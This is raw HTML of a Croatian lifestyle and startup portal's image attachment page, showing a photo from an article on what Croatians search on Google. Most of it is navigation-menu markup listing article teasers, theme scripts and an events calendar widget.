                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69686c17de07d" data-td_block_id="td_uid_5_69686c17de07d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69686c17de07d" data-td_block_id="td_uid_5_69686c17de07d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69686c17e1051_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_69686c17e1051" ><script>var block_td_uid_11_69686c17e1051 = new tdBlock();
block_td_uid_11_69686c17e1051.id = "td_uid_11_69686c17e1051";
block_td_uid_11_69686c17e1051.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_69686c17e1051_rand","tdc_css_class":"td_uid_11_69686c17e1051_rand","tdc_css_class_style":"td_uid_11_69686c17e1051_rand_style"}';
block_td_uid_11_69686c17e1051.td_column_number = "3";
block_td_uid_11_69686c17e1051.block_type = "td_block_mega_menu";
block_td_uid_11_69686c17e1051.post_count = "4";
block_td_uid_11_69686c17e1051.found_posts = "326";
block_td_uid_11_69686c17e1051.header_color = "";
block_td_uid_11_69686c17e1051.ajax_pagination_infinite_stop = "";
block_td_uid_11_69686c17e1051.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_69686c17e1051);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_69686c17e1051" id="td_uid_12_69686c17e2837" data-td_block_id="td_uid_11_69686c17e1051" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_69686c17e1051"  id="td_uid_13_69686c17e286b" data-td_block_id="td_uid_11_69686c17e1051" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_69686c17e1051"  id="td_uid_14_69686c17e28a1" data-td_block_id="td_uid_11_69686c17e1051" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_69686c17e1051"  id="td_uid_15_69686c17e28d3" data-td_block_id="td_uid_11_69686c17e1051" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_69686c17e1051 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69686c17e1051" data-td_block_id="td_uid_11_69686c17e1051"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69686c17e1051" data-td_block_id="td_uid_11_69686c17e1051"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69686c17e428f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_69686c17e428f" ><script>var block_td_uid_16_69686c17e428f = new tdBlock();
block_td_uid_16_69686c17e428f.id = "td_uid_16_69686c17e428f";
block_td_uid_16_69686c17e428f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69686c17e428f_rand","tdc_css_class":"td_uid_16_69686c17e428f_rand","tdc_css_class_style":"td_uid_16_69686c17e428f_rand_style"}';
block_td_uid_16_69686c17e428f.td_column_number = "3";
block_td_uid_16_69686c17e428f.block_type = "td_block_mega_menu";
block_td_uid_16_69686c17e428f.post_count = "5";
block_td_uid_16_69686c17e428f.found_posts = "58";
block_td_uid_16_69686c17e428f.header_color = "";
block_td_uid_16_69686c17e428f.ajax_pagination_infinite_stop = "";
block_td_uid_16_69686c17e428f.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_69686c17e428f);
</script><div id=td_uid_16_69686c17e428f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69686c17e428f" data-td_block_id="td_uid_16_69686c17e428f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69686c17e428f" data-td_block_id="td_uid_16_69686c17e428f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Što Hrvati guglaju?" class="entry-crumb" href="https://www.inspireme.hr/inspire/sto-hrvati-guglaju/">Što Hrvati guglaju?</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Google_search_apple</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Google_search_apple</span>
                                </h1>            <a href="https://www.inspireme.hr/wp-content/uploads/2018/08/apple-gadget-google-38286-1.jpg" title="Google_search_apple" rel="attachment"><img class="td-attachment-page-image" src="https://www.inspireme.hr/wp-content/uploads/2018/08/apple-gadget-google-38286-1.jpg" alt="tražilica" /></a>

            <div class="td-attachment-page-content">
                <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>            </div>
                                        <div class="td-attachment-prev"><a href='https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/google/'><img width="150" height="150" src="https://www.inspireme.hr/wp-content/uploads/2018/08/Google-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Google how to" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.inspireme.hr/inspire/sto-hrvati-guglaju/attachment/bez-naslova1-1/'><img width="150" height="150" src="https://www.inspireme.hr/wp-content/uploads/2018/08/Bez-naslova1-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="ljetovanje" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_699' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Siječanj, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
